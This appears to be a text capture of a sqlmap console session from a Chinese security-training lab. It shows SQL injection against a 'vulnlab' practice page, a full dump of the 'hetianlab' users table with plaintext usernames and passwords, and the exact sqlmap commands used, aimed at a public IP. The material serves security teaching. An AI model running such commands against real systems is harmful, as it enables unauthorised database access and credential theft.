 sqlmap.exe
网络安全就业推荐 bilibili
腾讯课堂
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:50:04] [INFO] fetching entries of column(s) 'id, password, username' for table 'users' in database 'hetianlab'
[20:50:04] [WARNING] reflective value(s) found and filtering out
[20:50:04] [INFO] retrieved: '1','hetian1','hetian'
[20:50:04] [INFO] retrieved: '2','I-kill-you','Hetian'
[20:50:04] [INFO] retrieved: '3','p@ssword','Heetian'
[20:50:04] [INFO] retrieved: '4','hetian','hetian'
[20:50:04] [INFO] retrieved: '5','stupidity','heetian'
[20:50:04] [INFO] retrieved: '6','genious','superman'
[20:50:04] [INFO] retrieved: '7','mob!le','batman'
[20:50:05] [INFO] retrieved: '8','admin','admin'
[20:50:05] [INFO] retrieved: '9','admin1','admin1'
[20:50:05] [INFO] retrieved: '10','admin2','admin2'
[20:50:05] [INFO] retrieved: '11','admin3','admin3'
[20:50:05] [INFO] retrieved: '12','dumbo','dhakkan'
[20:50:05] [INFO] retrieved: '13','admin4','admin4'
Database: hetianlab
Table: users
[13 entries]
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | hetian | hetian1 |
| 2 | Hetian | I-kill-you |
| 3 | Heetian | p@ssword |
| 4 | hetian | hetian |
| 5 | heetian | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 13 | admin4 | admin4 |
+----+----------+------------+
[20:50:05] [INFO] table 'hetianlab.users' dumped to CSV file 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239\dump\hetianlab\users.csv'
[20:50:05] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:50:05] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:50:05 /2020-09-09/
:\software\Python2.7\sqlmap>
:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a" -D hetianlab -T users -C id,username,password --dump
:\software\Python2.7\sqlmap>pythpon27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index5.php?id=1" --dbs